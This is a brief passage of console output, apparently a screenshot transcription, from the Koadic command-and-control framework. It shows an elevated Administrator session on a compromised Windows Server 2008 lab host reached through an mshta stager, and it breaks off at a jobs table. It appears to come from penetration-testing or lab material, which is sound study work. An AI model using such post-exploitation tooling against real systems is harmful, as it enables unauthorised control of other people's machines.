 ID IP STATUS LAST SEEN
--- --------- ------- ------------
0* 192.168.241.129 Alive 2019-07-11 13:48:33
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.
Use "zombies killed" for sessions that have been manually killed.
(koadic: sta/js/mshta)# sessions 0
ID: 0
Status: Alive
First Seen: 2019-07-11 13:47:42
Last Seen: 2019-07-11 13:49:09
Listener: 0
IP: 192.168.241.129
User: WIN-YZAQ01YWQBO\Administrator*
Hostname: WIN-YZAQ01YWQBO
Primary DC: Unknown
OS: Windows Server (R) 2008 Enterprise
OSBuild: 6001
OSArch: 64
Elevated: YES!
User Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.
0; Win64; x64; .NET CLR 2.0.50727; SLCC1)
Session Key: c0b861ec42e44aa8a76da45f2ce841f4
JOB NAME STATUS ERRNO